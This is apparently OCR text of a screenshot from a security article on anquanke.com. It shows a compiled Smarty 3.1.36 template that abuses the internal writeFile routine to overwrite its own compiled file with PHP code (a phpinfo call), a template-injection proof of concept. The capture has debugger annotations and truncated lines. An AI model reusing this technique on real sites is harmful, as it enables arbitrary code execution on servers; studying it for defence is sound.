 <?php
/*...*/
1 4 2
Database
/* @var Smarty_Internal_Template $_smarty_tpl */
if ($_smarty_tpl->_decodeProperties($_smarty_tpl, array (
'version' => '3.1.36',
'unifunc' => 'content_60558beb66d729_49169978',
'has_nocache_code' => false,
'file_dependency' =>
array (
),
'includes' =>
array (
),
), cache: false)) {
function content_60558beb66d729_49169978 (Smarty_Internal_Template $_smarty_tpl) { $_smarty_tpl: {tplObjCache => [0], isCacheTplObj =
$_smarty_tpl->_assignInScope( varName: 's', $_smarty_tpl->smarty);
$_smarty_tpl->_assignInScope( varName: 'fp', $_smarty_tpl->compiled->filepath); $_smarty_tpl: {tplObjCache => [0], isCacheTplObj =>
echo Smarty_Internal_Runtime_WriteFile::writeFile($_smarty_tpl->tpl_vars['fp']->value, _contents: "<?php+phpinfo();",$_smarty_tpl->tpl_va
}
}
安全客（www.anquanke.com）